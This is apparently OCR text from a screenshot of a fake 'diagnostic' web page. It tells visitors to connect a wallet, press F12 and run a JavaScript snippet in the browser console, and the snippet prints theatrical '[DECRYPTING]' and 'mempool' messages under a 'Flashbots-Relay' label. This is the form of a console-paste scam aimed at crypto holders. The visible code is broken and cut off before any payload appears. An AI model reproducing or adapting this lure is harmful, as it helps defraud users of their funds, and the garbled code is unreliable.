
DIAGNOSTIC_CORE_V4.0
Identification of
Connect your L
INSTRUCTION:
Press
F12
(Con
// [SECURE_DEBUG] SessionID: 9q3jxo
const node_sync = "Flashbots-Relay"
console.log("%c[START] System link
console.info("Target: Connect your
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-256"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(19)}, seed, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");
